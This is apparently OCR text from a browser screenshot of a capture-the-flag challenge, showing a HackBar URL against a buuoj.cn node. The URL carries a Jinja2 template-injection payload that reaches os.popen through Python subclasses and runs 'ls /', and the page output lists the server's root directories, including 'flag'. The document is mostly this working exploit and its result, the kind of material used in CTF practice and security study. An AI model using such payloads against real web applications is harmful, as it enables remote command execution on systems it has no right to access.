 P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys
tmp usr var
元素 控制台 HackBar 17
LOAD SPLIT EXECUTE TEST SC
URL
http://9e2d48d9-c9d3-4753-9cdd-
31bd1ae1f2f4.node3.buuoj.cn/qaq?name=
{{"".__class__.__bases__[0].__subclasses__()
[117].__init__.__globals__['popen']('ls /').read()}}